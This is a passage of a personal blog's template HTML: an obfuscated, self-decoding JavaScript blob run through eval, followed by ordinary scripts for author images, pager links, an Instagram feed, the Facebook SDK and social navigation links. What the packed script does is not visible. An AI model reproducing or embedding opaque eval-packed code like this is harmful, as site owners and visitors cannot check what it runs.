\c\\a\\w\\a\\16\\a\\f\\a\\b\\c\\a\\w\\a\\z\\a\\f\\a\\b\\1b\\a\\J\\a\\H\\a\\f\\a\\i\\a\\q\\a\\D\\a\\s\\a\\f\\a\\b\\1b\\a\\J\\a\\s\\a\\f\\a\\q\\a\\l\\a\\10\\a\\q\\a\\f\\a\\M\\a\\v\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\c\\a\\f\\a\\q\\a\\16\\a\\K\\a\\l\\a\\f\\a\\z\\a\\l\\a\\x\\a\\J\\a\\s\\a\\q\\a\\x\\a\\f\\a\\D\\a\\w\\a\\10\\a\\f\\a\\s\\a\\w\\a\\Q\\a\\l\\a\\s\\a\\f\\a\\x\\a\\l\\a\\w\\a\\z\\a\\M\\a\\i\\a\\f\\a\\H\\a\\J\\a\\D\\a\\K\\a\\v\\a\\x\\a\\q\\a\\x\\a\\c\\a\\f\\a\\K\\a\\J\\a\\Q\\a\\s\\a\\u\\a\\x\\a\\i\\a\\l\\a\\P\\a\\f\\a\\x\\a\\i\\a\\v\\a\\U\\a\\b\\l\\a\\w\\a\\H\\a\\P\\a\\v\\a\\D\\a\\b\\S\\a\\D\\a\\12\\a\\f\\a\\z\\a\\l\\a\\D\\a\\v\\a\\15\\a\\l\\a\\b\\R\\a\\q\\a\\D\\a\\s\\a\\b\\Z\\a\\w\\a\\12\\a\\f\\a\\i\\a\\G\\a\\f\\a\\c\\a\\17\\a\\L\\a\\f\\a\\M\\a\\v\\a\\H\\a\\q\\a\\w\\a\\u\\a\\H\\a\\x\\a\\b\\t\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\x\\a\\f\\a\\K\\a\\w\\a\\z\\a\\x\\a\\l\\a\\b\\S\\a\\H\\a\\q\\a\\f\\a\\x\\a\\c\\a\\b\\g\\a\\L\\a\\L\\a\\f\\a\\P\\a\\l\\a\\y\\a\\w\\a\\J\\a\\s\\a\\q\\a\\H\\a\\v\\a\\u\\a\\D\\a\\w\\a\\12\\a\\l\\a\\f\\a\\w\\a\\J\\a\\q\\a\\i\\a\\v\\a\\z\\a\\f\\a\\12\\a\\l\\a\\q\\a\\b\\13\\a\\s\\a\\l\\a\\D\\a\\l\\a\\H\\a\\q\\a\\19\\a\\16\\a\\b\\S\\a\\P\\a\\f\\a\\D\\a\\l\\a\\q\\a\\w\\a\\f\\a\\H\\a\\J\\a\\D\\a\\K\\a\\v\\a\\x\\a\\q\\a\\x\\a\\c\\a\\c\\a\\f\\a\\12\\a\\l\\a\\q\\a\\b\\13\\a\\s\\a\\l\\a\\D\\a\\l\\a\\H\\a\\q\\a\\x\\a\\19\\a\\16\\a\\b\\Z\\a\\w\\a\\12\\a\\b\\h\\a\\w\\a\\D\\a\\l\\a\\f\\a\\D\\a\\w\\a\\u\\a\\H\\a\\f\\a\\x\\a\\s\\a\\u\\a\\P\\a\\l\\a\\z\\a\\f\\a\\z\\a\\l\\a\\K\\a\\s\\a\\u\\a\\l\\a\\x\\a\\f\\a\\Q\\a\\s\\a\\v\\a\\M\\a\\X\\a\\f\\a\\P\\a\\u\\a\\x\\a\\K\\a\\s\\a\\w\\a\\16\\a\\f\\a\\Q\\a\\w\\a\\M\\a\\X\\a\\12\\a\\z\\a\\v\\a\\J\\a\\H\\a\\P\\a\\f\\a\\u\\a\\H\\a\\H\\a\\l\\a\\z\\a\\f\\a\\q\\a\\u\\a\\D\\a\\l\\a\\f\\a\\z\\a\\l\\a\\w\\a\\P\\a\\f\\a\\u\\a\\y\\a\\z\\a\\w\\a\\D\\a\\l\\a\\c\\a\\f\\a\\J\\a\\s\\a\\f\\a\\Q\\a\\z\\a\\f\\a\\Y\\a\\17\\a\\L\\a\\f\\a\\x\\a\\s\\a\\u\\a\\M\\a\\l\\a\\f\\a\\z\\a\\l\\a\\f\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\w\\a\\J\\a\\q\\a\\i\\a\\v\\a\\z\\a\\c\\a\\f\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\w\\a\\J\\a\\q\\a\\i\\a\\v\\a\\z\\a\\f\\a\\f\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\x\\a\\f\\a\\M\\a\\J\\a\\x\\a\\q\\a\\v\\a\\D\\a\\b\\t\\a\\q\\a\\10\\a\\q\\a\\f\\a\\q\\a\\w\\a\\z\\a\\12\\a\\l\\a\\q\\a\\f\\a\\b\\t\\a\\Q\\a\\s\\a\\w\\a\\H\\a\\X\\a\\f\\a\\W\\a\\J\\a\\v\\a\\q\\a\\l\\a\\b\\13\\a\\H\\a\\P\\a\\f\\a\\U\\a\\u\\a\\H\\a\\P\\a\\v\\a\\U\\a\\f\\a\\U\\a\\U\\a\\U\\a\\f\\a\\q\\a\\i\\a\\l\\a\\D\\a\\l\\a\\10\\a\\K\\a\\v\\a\\x\\a\\l\\a\\f\\a\\u\\a\\D\\a\\12\\a\\J\\a\\z\\a\\s\\a\\f\\a\\M\\a\\J\\a\\z\\a\\z\\a\\l\\a\\H\\a\\q\\a\\f\\a\\x\\a\\l\\a\\K\\a\\w\\a\\z\\a\\w\\a\\q\\a\\v\\a\\z\\a\\f\\a\\D\\a\\w\\a\\10\\a\\z\\a\\l\\a\\x\\a\\J\\a\\s\\a\\q\\a\\x\\a\\f\\a\\Q\\a\\K\\a\\f\\a\\x\\a\\b\\d\\a\\r\\a\\f\\a\\x\\a\\17\\a\\L\\a\\L\\a\\f\\a\\x\\a\\G\\a\\L\\a\\L\\a\\f\\a\\Q\\a\\s\\a\\v\\a\\12\\a\\x\\a\\K\\a\\v\\a\\q\\a\\f\\a\\z\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\t\\a\\z\\a\\l\\a\\x\\a\\J\\a\\s\\a\\q\\a\\x\\a\\b\\t\\a\\s\\a\\w\\a\\Q\\a\\l\\a\\s\\a\\x\\a\\b\\t\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\x\\a\\f\\a\\z\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\f\\a\\D\\a\\D\\a\\b\\b\\a\\q\\a\\b\\q\\a\\D\\a\\i\\a\\b\\q\\a\\b\\d\\a\\Q\\a\\b\\n\\a\\f\\a\\b\\s\\a\\b\\n\\a\\b\\g\\a\\s\\a\\q\\a\\b\\c\\a\\z\\a\\b\\q\\a\\b\\f\\a\\10\\a\\b\\S\\a\\f\\a\\x\\a\\i\\a\\v\\a\\U\\a\\z\\a\\l\\a\\M\\a\\l\\a\\H\\a\\q\\a\\K\\a\\v\\a\\x\\a\\q\\a\\x\\a\\c\\a\\f\\a\\14\\a\\14\\a\\14\\a\\14\\a\\14\\a\\14\\a\\14\\a\\14\\a\\b\\13\\a\\y\\a\\v\\a\\f\\a\\b\\p\\a\\G\\a\\b\\A\\a\\D\\a\\b\\b\\a\\10\\a\\X\\a\\U\\a\\D\\a\\b\\e\\a\\L\\a\\f\\a\\P\\a\\w\\a\\q\\a\\l\\a\\c\\a\\f\\a\\x\\a\\i\\a\\v\\a\\U\\a\\z\\a\\l\\a\\M\\a\\l\\a\\H\\a\\q\\a\\K\\a\\v\\a\\x\\a\\q\\a\\x\\a\\r\\a\\f\\a\\L\\a\\b\\p\\a\\f\\a\\y\\a\\v\\a\\J\\a\\H\\a\\P\\a\\f\\a\\M\\a\\w\\a\\z\\a\\v\\a\\J\\a\\x\\a\\l\\a\\s\\a\\f\\a\\q\\a\\i\\a\\l\\a\\D\\a\\l\\a\\f\\a\\U\\a\\w\\a\\H\\a\\P\\a\\f\\a\\b\\b\\a\\K\\a\\12\\a\\f\\a\\b\\g\\a\\b\\d\\a\\17\\a\\f\\a\\16\\a\\l\\a\\w\\a\\z\\a\\f\\a\\17\\a\\17\\a\\L\\a\\K\\a\\10\\a\\f\\a\\z\\a\\x\\a\\q\\a\\b\\t\\a\\v\\a\\U\\a\\s\\a\\b\\t\\a\\u\\a\\q\\a\\l\\a\\D\\a\\b\\t\\a\\u\\a\\H\\a\\y\\a\\v\\a\\f\\a\\z\\a\\x\\a\\q\\a\\b\\t\\a\\v\\a\\U\\a\\s\\a\\b\\t\\a\\u\\a\\q\\a\\l\\a\\D\\a\\b\\t\\a\\u\\a\\H\\a\\y\\a\\v\\a\\b\\t\\a\\s\\a\\u\\a\\x\\a\\q\\a\\f\\a\\y\\a\\z\\a\\w\\a\\D\\a\\l\\a\\Q\\a\\v\\a\\z\\a\\P\\a\\l\\a\\z\\a\\f\\a\\z\\a\\x\\a\\q\\a\\b\\t\\a\\M\\a\\w\\a\\q\\a\\l\\a\\12\\a\\v\\a\\z\\a\\16\\a\\b\\t\\a\\H\\a\\w\\a\\D\\a\\l\\a\\f\\a\\u\\a\\q\\a\\l\\a\\D\\a\\K\\a\\z\\a\\v\\a\\K\\a\\f\\a\\Q\\a\\v\\a\\10\\a\\f\\a\\x\\a\\s\\a\\P\\a\\u\\a\\l\\a\\z\\a\\f\\a\\Q\\a\\v\\a\\v\\a\\X\\a\\D\\a\\w\\a\\z\\a\\X\\a\\f\\a\\u\\a\\H\\a\\y\\a\\v\\a\\f\\a\\b\\Z\\a\\i\\a\\l\\a\\D\\a\\l\\a\\b\\r\\a\\K\\a\\v\\a\\x\\a\\l\\a\\f\\a\\q\\a\\z\\a\\16\\a\\f\\a\\w\\a\\z\\a\\q\\a\\u\\a\\M\\a\\s\\a\\l\\a\\f\\a\\b\\l\\a\\l\\a\\w\\a\\P\\a\\f\\a\\M\\a\\z\\a\\l\\a\\w\\a\\q\\a\\l\\a\\b\\A\\a\\J\\a\\D\\a\\D\\a\\w\\a\\z\\a\\16\\a\\14\\a\\H\\a\\P\\a\\b\\Z\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\f\\a\\x\\a\\i\\a\\v\\a\\U\\a\\z\\a\\l\\a\\M\\a\\l\\a\\H\\a\\q\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\x\\a\\f\\a\\z\\a\\l\\a\\D\\a\\v\\a\\15\\a\\l\\a\\b\\l\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\V\\a\\J\\a\\K\\a\\s\\a\\u\\a\\M\\a\\w\\a\\q\\a\\l\\a\\x\\a\\b\\t\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\x\\a\\f\\a\\x\\a\\M\\a\\z\\a\\v\\a\\s\\a\\s\\a\\u\\a\\H\\a\\12\\a\\f\\a\\D\\a\\l\\a\\P\\a\\u\\a\\w\\a\\f\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\H\\a\\w\\a\\u\\a\\s\\a\\f\\a\\M\\a\\w\\a\\q\\a\\M\\a\\i\\a\\f\\a\\l\\a\\z\\a\\z\\a\\v\\a\\z\\a\\f\\a\\f\\a\\b\\o\\a\\v\\a\\x\\a\\q\\a\\u\\a\\P\\a\\f\\a\\H\\a\\w\\a\\D\\a\\l\\a\\f\\a\\Q\\a\\10\\a\\f\\a\\x\\a\\D\\a\\w\\a\\s\\a\\s\\a\\f\\a\\u\\a\\M\\a\\v\\a\\H\\a\\f\\a\\q\\a\\z\\a\\J\\a\\l\\a\\f\\a\\y\\a\\w\\a\\s\\a\\x\\a\\l\\a\\f\\a\\K\\a\\z\\a\\u\\a\\H\\a\\q\\a\\b\\l\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\k\\a\\w\\a\\Q\\a\\l\\a\\s\\a\\x\\a\\b\\t\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\x\\a\\f\\a\\U\\a\\z\\a\\w\\a\\K\\a\\K\\a\\l\\a\\z\\a\\f\\a\\s\\a\\w\\a\\x\\a\\q\\a\\b\\S\\a\\H\\a\\P\\a\\l\\a\\10\\a\\b\\e\\a\\y\\a\\f\\a\\Q\\a\\10\\a\\x\\a\\s\\a\\u\\a\\P\\a\\l\\a\\z\\a\\f\\a\\v\\a\\H\\a\\s\\a\\v\\a\\w\\a\\P\\a\\f\\a\\D\\a\\16\\a\\M\\a\\v\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\f\\a\\H\\a\\J\\a\\s\\a\\s\\a\\f\\a\\s\\a\\v\\a\\M\\a\\w\\a\\q\\a\\u\\a\\v\\a\\H\\a\\f\\a\\q\\a\\16\\a\\K\\a\\l\\a\\v\\a\\y\\a\\f\\a\\12\\a\\l\\a\\q\\a\\b\\13\\a\\s\\a\\l\\a\\D\\a\\l\\a\\H\\a\\q\\a\\x\\a\\19\\a\\16\\a\\b\\T\\a\\s\\a\\w\\a\\x\\a\\x\\a\\b\\h\\a\\w\\a\\D\\a\\l\\a\\f\\a\\J\\a\\H\\a\\P\\a\\l\\a\\y\\a\\u\\a\\H\\a\\l\\a\\P\\a\\f\\a\\z\\a\\l\\a\\y\\a\\f\\a\\P\\a\\v\\a\\y\\a\\v\\a\\s\\a\\s\\a\\v\\a\\U\\a\\f\\a\\19\\a\\s\\a\\v\\a\\12\\a\\12\\a\\l\\a\\z\\a\\f\\a\\b\\Z\\a\\l\\a\\D\\a\\K\\a\\s\\a\\w\\a\\q\\a\\l\\a\\x\\a\\f\\a\\u\\a\\H\\a\\s\\a\\u\\a\\H\\a\\l\\a\\f\\a\\U\\a\\i\\a\\u\\a\\s\\a\\l\\a\\f\\a\\y\\a\\v\\a\\H\\a\\q\\a\\f\\a\\x\\a\\u\\a\\1a\\a\\l\\a\\f\\a\\u\\a\\H\\a\\i\\a\\l\\a\\z\\a\\u\\a\\q\\a\\f\\a\\M\\a\\v\\a\\s\\a\\v\\a\\z\\a\\f\\a\\b\\d\\a\\r\\a\\b\\d\\a\\r\\a\\b\\d\\a\\r\\a\\f\\a\\15\\a\\u\\a\\x\\a\\u\\a\\Q\\a\\u\\a\\s\\a\\u\\a\\q\\a\\16\\a\\f\\a\\15\\a\\u\\a\\x\\a\\u\\a\\Q\\a\\s\\a\\l\\a\\f\\a\\v\\a\\K\\a\\w\\a\\M\\a\\u\\a\\q\\a\\16\\1h\\1g\\1h\\1h\\1g\\1h\\a\\y\\a\\z\\a\\v\\a\\D\\a\\b\\T\\a\\i\\a\\w\\a\\z\\a\\b\\T\\a\\v\\a\\P\\a\\l\\1h\\1g\\1h\\a\\z\\a\\l\\a\\K\\a\\s\\a\\w\\a\\M\\a\\l\\1h\\1g\\1h\\a\\b\\F\\a\\U\\a\\p\\1h\\1g\\1h\\a\\b\\F\\a\\Q\\1h\\1g\\1h\\a\\12\\1h\\1d\\1o\\b\\10\\1f\\b\\L\\1f\\b\\K\\1g\\b\\M\\1g\\b\\v\\1g\\b\\H\\1g\\b\\D\\1g\\b\\N\\1e\\1k\\b\\D\\1n\\b\\L\\1f\\b\\v\\1e\\1k\\b\\I\\1f\\b\\v\\1O\\b\\M\\1A\\b\\z\\1c\\S\\1d\\1C\\b\\D\\1f\\b\\14\\1f\\b\\v\\1y\\b\\M\\1e\\1e\\1e\\1q\\1f\\1f\\b\\v\\1n\\b\\v\\1P\\b\\M\\1e\\1S\\b\\17\\1A\\b\\O\\1c\\b\\z\\1c\\Z\\1d\\1d\\1f\\b\\v\\1q\\b\\U\\1e\\1C\\b\\v\\1F\\b\\W\\1f\\b\\X\\1e\\1e\\1m\\1o\\b\\P\\1f\\1M\\b\\z\\1c\\S\\1d\\1c\\b\\z\\1c\\R\\1d\\1d\\1f\\1y\\1N\\1y\\1g\\b\\O\\1e\\1e\\1k\\b\\Q\\1f\\b\\v\\1v\\1v\\1e\\1k\\b\\N\\1c\\b\\D\\1f\\b\\v\\1e\\1d\\1n\\b\\H\\1c\\b\\v\\1d\\C\\C\\b\\D\\1f\\b\\v\\1e\\1m\\1o\\b\\H\\1n\\1c\\b\\L\\1f\\b\\D\\1e\\1k\\b\\I\\1r\\b\\N\\1c\\b\\D\\1d\\1m\\1d\\1o\\b\\D\\1n\\b\\L\\1f\\1e\\1k\\b\\I\\1r\\b\\z\\1c\\11\\1d\\1m\\1o\\b\\v\\1n\\b\\1m\\1o\\b\\Q\\1f\\b\\v\\1v\\1v\\1e\\1k\\b\\P\\1f\\b\\H\\1c\\b\\v\\1d\\1e\\1k\\b\\K\\1n\\b\\K\\1c\\b\\z\\1c\\R\\1d\\1d\\1f\\b\\15\\1r\\b\\16\\1f\\b\\z\\1c\\18\\1d\\1q\\b\\D\\1f\\b\\v\\1e\\1q\\b\\z\\1c\\18\\1d\\1g\\b\\z\\1c\\1b\\1d\\1e\\1g\\b\\H\\1c\\b\\v\\1d\\1e\\1m\\1m\\1o\\b\\I\\1r\\b\\K\\1m\\1f\\b\\z\\1c\\13\\1d\\1g\\b\\1a\\1g\\T\\13\\1g\\b\\z\\1c\\V\\1d\\1c\\b\\z\\1c\\T\\1d\\1d\\1f\\b\\z\\1c\\b\\1d\\1e\\1g\\13\\1g\\1k\\1m\\1e\\1e","\\C","\\w\\s\\o\\k\\v","\\C\\C\\C\\C\\C\\C\\C\\C\\C\\C\\i\\V\\b\\C\\i\\T\\T\\C\\i\\V\\G\\C\\i\\T\\H\\C\\i\\11\\E\\C\\i\\T\\13\\C\\i\\V\\D\\C\\i\\R\\Z\\C\\i\\T\\18\\C\\i\\T\\1b\\C\\i\\T\\11\\C\\i\\V\\E\\C\\i\\11\\S\\C\\i\\T\\D\\C\\i\\V\\T\\C\\i\\R\\E\\C\\i\\R\\1b\\C\\i\\V\\H\\C\\i\\R\\b\\C\\i\\R\\I\\C\\i\\11\\V\\C\\i\\R\\R\\C\\i\\11\\T\\C\\i\\R\\18\\C\\i\\T\\I\\C\\i\\Z\\D\\C\\i\\Z\\G\\C\\i\\R\\G\\C\\i\\T\\G\\C\\i\\V\\V\\C\\i\\R\\H\\C\\i\\T\\E\\C\\i\\11\\Z\\C\\i\\V\\13\\C\\i\\11\\13\\C\\i\\R\\V\\C\\i\\11\\G\\C\\i\\11\\D\\C\\i\\R\\S\\C\\i\\R\\T\\C\\i\\11\\11\\C\\i\\11\\b\\C\\i\\R\\D\\C\\i\\V\\S\\C\\i\\11\\18\\C\\i\\R\\11\\C\\i\\S\\b\\C\\i\\11\\R\\C\\i\\11\\1b\\C\\i\\V\\Z\\C\\i\\S\\T\\C\\i\\11\\A\\C\\i\\S\\Z\\C\\i\\R\\A\\C\\i\\S\\V\\C\\i\\S\\S\\C\\i\\S\\1b\\C\\i\\Z\\S\\C\\i\\S\\18\\C\\i\\T\\R\\C\\i\\S\\R\\C\\i\\S\\A\\C\\i\\S\\G\\C\\i\\V\\11\\C\\i\\S\\I\\C\\i\\V\\R\\C\\i\\S\\11\\C\\i\\S\\H\\C\\i\\T\\b\\C\\i\\Z\\T\\C\\i\\S\\E\\C\\i\\S\\D\\C\\i\\Z\\b\\C\\i\\Z\\13\\C\\i\\V\\18\\C\\i\\V\\1b\\C\\i\\Z\\18\\C\\i\\Z\\R\\C\\i\\Z\\Z\\C\\i\\Z\\I\\C\\i\\Z\\11\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\V\\C\\i\\Z\\1b\\C\\i\\T\\S\\C\\1p\\13\\i\\V\\c\\d\\R\\C\\i\\Z\\A\\C\\i\\V\\A\\C\\i\\Z\\E\\C\\i\\Z\\V\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\Z\\C\\i\\T\\A\\C\\i\\V\\I\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\S\\C\\t\\f\\v\\x\\t\\p\\C\\i\\T\\V\\C\\h\\x\\p\\e\\v\\k\\r\\p\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\b\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\T\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\R\\C\\10\\v\\t\\k\\p\\j\\C\\k\\h\\C\\z\\l\\k\\o\\f\\C\\T\\1b\\C\\v\\r\\10\\v\\t\\k\\p\\j\\C\\V\\R\\C\\i\\T\\Z\\C\\f\\y\\c\\o\\C\\y\\c\\t\\C\\s\\c\\t\\w\\f\\K\\p\\v\\C\\p\\f\\z\\C\\Y\\f\\j\\H\\i\\s\\C\\V\\Z\\C\\i\\Z\\H\\C\\R\\T\\C\\T\\18\\b","","\\h\\t\\r\\q\\E\\l\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\j"];1T(1u(1x,1w,1i,1s,1l,1z){1l=1u(1i){1t(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1t 1z[1l]}];1l=1u(){1t 1j[7]};1i=1};1D(1i--){1E(1s[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x78|x67|x69|x68|x6A|x6B|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x41|x79|x7C|x42|x43|x7A|x44|x45|x46|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x36|x34|x32|x4F|x33|x50|x51|x52|x35|x53|x37|x54|x30|x55|x56|x57|x58|x38|x59|x5A|x39|x5B|x5D|x29|x28|x2C|x22|_0xdc59x3|_0xade0|x7B|_0xdc59x5|x7D|x3D|x3B|x5F|x2B|x20|_0xdc59x4|return|function|x2D|_0xdc59x2|_0xdc59x1|x2F|_0xdc59x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Posts</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Posts →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://www.facebook.com/Dreams-Have-Wings-631735696890074/?eid=ARBRvkY7zPa_wZvUJuqkLUc3EpYbcz1PYqCeV9x0Ol7HMaoHJ5XoRDjj9MzkcESs0xDwCJUt1neLRnWc'><i></i><span class='smg-label'>facebook</span></a>
<a href='https://www.instagram.com/theforestheir/'><i></i><span class='smg-label'>instagram</span></a>
<a href='https://www.instagram.com/dianamirancea/'><i></i><span class='smg-label'>instagram</span></a>
<a href='https://www.goodreads.com/user/show/49642257-diana-nm'><i></i><span class='smg-label'>goodreads</span></a>
<a href='https://ro.pinterest.com/theforestheir/'><i></i><span class='smg-label'>pinterest</span></a>
<a href='https://di-royal.tumblr.com/'><i></i><span class='smg-label'>tumblr</span></a>
<div class='clear'></div>
</div>
